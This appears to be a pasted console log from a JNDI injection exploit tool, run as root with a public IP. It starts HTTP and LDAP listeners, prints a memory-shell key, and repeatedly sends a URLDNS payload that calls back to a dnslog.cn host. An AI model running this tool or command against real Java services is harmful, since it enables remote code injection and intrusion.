 [root@iZbp1gv8aea4scjgy11w50Z JNDIEXP]# java -jar JNDIInject-1.2-SNAPSHOT.jar -i 121.40.41.79 -l 404 -p 81
[+] HTTP Server Start Listening on 81...
Listening on 0.0.0.0:404
memshellKEY: ck4Gr4Qi
Send LDAP reference result for URLDNS/cllacu.dnslog.cn/1
使用payloadType: URLDNS, commond: cllacu.dnslog.cn/1
Send LDAP reference result for URLDNS/cllacu.dnslog.cn/1
使用payloadType: URLDNS, commond: cllacu.dnslog.cn/1
Send LDAP reference result for URLDNS/cllacu.dnslog.cn/1
使用payloadType: URLDNS, commond: cllacu.dnslog.cn/1
Send LDAP reference result for URLDNS/cllacu.dnslog.cn/1
使用payloadType: URLDNS, commond: cllacu.dnslog.cn/1
Send LDAP reference result for URLDNS/cllacu.dnslog.cn/1
使用payloadType: URLDNS, commond: cllacu.dnslog.cn/1
Send LDAP reference result for URLDNS/cllacu.dnslog.cn/1
使用payloadType: URLDNS, commond: cllacu.dnslog.cn/1
Send LDAP reference result for URLDNS/cllacu.dnslog.cn/1
使用payloadType: URLDNS, commond: cllacu.dnslog.cn/1
Send LDAP reference result for URLDNS/cllacu.dnslog.cn/1
使用payloadType: URLDNS, commond: cllacu.dnslog.cn/1